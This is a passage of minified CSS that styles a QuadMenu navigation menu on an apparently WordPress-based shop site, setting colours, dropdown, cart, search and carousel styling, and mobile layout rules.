.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:uppercase;background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#000;margin-bottom:15px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#000;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border:none}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:inherit;text-transform:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child):not(.pickup_title){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#fff;width:260px;max-width:80%}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.no_link.quadmenu-item:not(.quadmenu-item-type-column){line-height:1}ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}@media(max-width: 1180px)and (min-width: 992px){.sticky_header.is-scroll #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 12px}}@media screen and (max-width: 991px){.menu-layout-custom .header-container .header-logo{padding:10px 0}.header-logo>.theme-logo{width:100px}.header__user__link{position:relative}.header__user__link:not(.minicart__trigger){display:-webkit-box;display:-ms-flexbox;display:flex;padding:0px 24px;line-height:var(--NavMobileLinkH);font-size:.875rem;background-color:var(--NavMobileLinkBg);border-bottom:solid 1px #e8e8e8;-webkit-transition-duration:600ms;transition-duration:600ms}.menu-layout-custom .nav-container.nav--active .header-menu{height:calc(100% - (var(--NavMobileLinkH)*2 + 2px - var(--NavMobileH))) !important;background:#fff;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu{width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu ul.quadmenu-navbar-nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1}.header__user.display--mid-only,.header__sett{margin-top:24px}.header__secondary__content #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:100%;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#theme-menu-layout .nav-container.nav--active>nav#quadmenu{min-height:1px}#theme-menu-layout .nav-container #quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{-webkit-box-shadow:none;box-shadow:none}a#headerAccountLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}a#headerWishlistLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}}@media screen and (max-width: 991px){.header__user.display--mid-only{margin-top:1px;position:inherit;width:100%;bottom:0px}li.icon-back>a>span:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;padding-right:10px}.nav--active>nav#quadmenu,.nav--active>nav#quadmenu>.quadmenu-container,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse>.quadmenu-navbar-nav{min-height:100%}}#quadmenu .mini-product__item.mini-product__series+.product_title{display:block}#quadmenu .owl-carousel .quadmenu-item-type-panel{padding:0 .25rem}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item{margin-bottom:0}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item a{line-height:1}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 .quadmenu-text{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding:0;font-size:1rem;bottom:auto;top:auto;left:auto;right:auto}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new{position:absolute;bottom:20px;left:auto;right:20px;-webkit-transform:none;transform:none;display:inline-block;text-align:center}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new:before{content:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new>span{background:#000;color:var(--NavMobileLinkBg);border-radius:12px;padding:3px 6px 2px;line-height:1;font-weight:600}}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{font-size:13px;line-height:52px;padding:0 16px}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 16px}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel{-webkit-box-flex:1;-ms-flex:1;flex:1}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:var(--spacingGeneral);white-space:nowrap}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:var(--spacingGeneral)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.view_all_link>a{text-transform:uppercase;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.owl-carousel{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title>a,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:hover,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:focus{pointer-events:none !important;background:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link .pickup_title>a{border-bottom:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.open>a.quadmenu-dropdown-toggle{background:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-dropdown:not(.open){height:60px !important;min-height:0px !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-type-panel{margin-bottom:24px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-product-cart{display:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-image-large{padding-left:1.5rem;padding-right:1.5rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.icon-back>a>span.quadmenu-item-content{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.has_link_sm>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-link.icon-back:hover{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(.pickup_menu_content){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.open-child{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column).has_link_sm.link_all_item{display:block}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a.close_prvlevel{display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children>a.quadmenu-dropdown-toggle+.quadmenu_btt{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:auto;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open>a.quadmenu-dropdown-toggle:not(.close_prvlevel){height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1 